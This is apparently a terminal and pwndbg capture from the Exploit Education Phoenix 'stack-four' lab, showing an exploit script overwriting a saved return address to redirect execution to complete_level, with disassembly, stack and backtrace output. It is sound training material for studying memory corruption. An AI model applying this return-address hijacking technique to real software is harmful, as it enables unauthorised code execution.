 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-four$ ./exploit.py
Launching The Stack Four Exploit!
[!] Could not find executable 'stack-four' in $PATH, using '/opt/phoenix/amd64/stack-four' instead
[+] Starting local process '/opt/phoenix/amd64/stack-four': pid 12900
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-four', '12900', '-x', '/tmp/pwnr5nlpud2.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40061d
$
[ DISASM ]
► 0x400669 <start_level+52> ret <0x40061d; complete_level>
↓
0x40061d <complete_level> push rbp
0x40061e <complete_level+1> mov rbp, rsp
0x400621 <complete_level+4> mov edi, 0x4006f0
0x400626 <complete_level+9> call puts@plt <puts@plt>
0x40062b <complete_level+14> mov edi, 0
0x400630 <complete_level+19> call exit@plt <exit@plt>
0x400635 <start_level> push rbp
0x400636 <start_level+1> mov rbp, rsp
0x400639 <start_level+4> sub rsp, 0x50
0x40063d <start_level+8> lea rax, [rbp - 0x50]
[ STACK ]
00:0000│ rsp 0x7fffffffedc8 —► 0x40061d (complete_level) ◄— 0x4006f0bfe5894855
01:0008│ 0x7fffffffedd0 —► 0x7fffffff000a ◄— 0x0
02:0010│ 0x7fffffffedd8 ◄— 0x100000000
03:0018│ 0x7fffffffede0 ◄— 0x1
04:0020│ 0x7fffffffede8 —► 0x7ffff7d8fd62 (__libc_start_main+54) ◄— mov edi, eax
05:0028│ 0x7fffffffedf0 ◄— 0x0
06:0030│ 0x7fffffffedf8 —► 0x7fffffffee30 ◄— 0x1
07:0038│ 0x7fffffffee00 ◄— 0x0
[ BACKTRACE ]
► f 0 0x400669 start_level+52
f 1 0x40061d complete_level
f 2 0x7fffffff000a
f 3 0x100000000
f 4 0x1
f 5 0x7ffff7d8fd62 __libc_start_main+54
f 6 0x0
pwndbg>